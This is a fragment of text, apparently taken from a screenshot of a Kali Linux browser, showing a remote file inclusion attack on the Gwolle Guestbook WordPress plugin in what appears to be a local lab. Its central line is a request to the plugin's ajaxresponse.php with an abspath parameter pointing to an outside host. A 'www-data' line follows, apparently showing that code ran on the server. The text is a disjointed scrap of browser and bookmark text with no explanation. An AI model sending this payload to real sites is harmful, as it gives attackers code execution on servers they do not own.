 localhost:31337/wp-content/ Gwolle Guestbook – Plug
localhost:31337/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://192.168.1.88/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
www-data